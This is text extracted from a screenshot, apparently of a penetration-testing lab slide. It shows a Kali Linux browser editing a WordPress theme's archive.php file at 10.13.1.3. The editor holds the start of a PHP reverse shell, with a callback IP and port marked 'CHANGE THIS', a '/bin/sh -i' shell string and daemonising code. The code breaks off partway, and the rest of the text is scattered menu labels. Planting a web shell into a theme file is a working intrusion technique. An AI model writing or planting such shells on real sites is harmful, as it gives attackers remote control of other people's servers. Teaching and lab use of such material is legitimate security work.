 7.2 Local and Remote File
404 Not Found
Edit Themes ‹ Techblog — W
Exploit - WordPress Bac
WordPress Plug
10.13.1.3/wp-admin/theme-editor.php?file=archive.php&theme=twentyseventeen
Kali Linux
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
Techblog
0
New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Edit Themes
Twenty Seventeen: Archives (archive.php)
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.16.3.1';  // CHANGE THIS
$port = 1288;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();